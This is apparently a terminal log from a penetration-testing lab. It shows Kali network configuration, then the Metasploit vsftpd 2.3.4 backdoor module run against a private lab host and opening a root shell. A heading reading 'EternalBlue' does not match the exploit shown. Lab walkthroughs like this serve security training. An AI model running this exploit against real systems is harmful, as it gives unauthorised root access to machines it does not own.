 ┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.20.10.2  netmask 255.255.255.240  broadcast 172.20.10.15
        inet6 fe80::3307:c3ba:f9f9:70f1  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:84:81:0e  txqueuelen 1000  (Ethernet)
        RX packets 30  bytes 3316 (3.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 26  bytes 3914 (3.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 8  bytes 480 (480.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8  bytes 480 (480.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
EternalBlue
┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 172.20.10.3
RHOSTS ⇒ 172.20.10.3
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 172.20.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.20.10.3:21 - USER: 331 Please specify the password.
[+] 172.20.10.3:21 - Backdoor service has been spawned, handling...
[+] 172.20.10.3:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.20.10.2:33463 → 172.20.10.3:6200) at 2026-04-16 09:44:36 -0400